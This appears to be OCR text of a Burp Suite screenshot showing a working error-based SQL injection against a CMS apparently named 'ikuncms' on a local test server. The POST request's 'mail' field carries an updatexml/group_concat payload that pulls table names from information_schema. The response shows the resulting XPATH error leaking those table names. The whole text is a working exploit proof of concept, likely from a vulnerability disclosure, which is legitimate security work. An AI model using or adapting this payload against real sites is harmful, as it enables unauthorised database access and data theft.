 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /?r=submit HTTP/1.1
2 Host: 192.168.20.48:8008
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests : 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 180
12
13 name=test&mail=') and updatexml(1,concat(0x7e,mid((select
group_concat(table_name) from information_schema.tables
where table_schema='ikuncms'),1,20)),'1')-- -&content=□□□□
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Oct 2024 05:11:10 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Set-Cookie: PHPSESSID=448c4dffa31f6d1775fdd507b7fe3d2c ;
path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length: 64
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13 SQL□□□□□XPATH syntax error: '~adword,content,downl'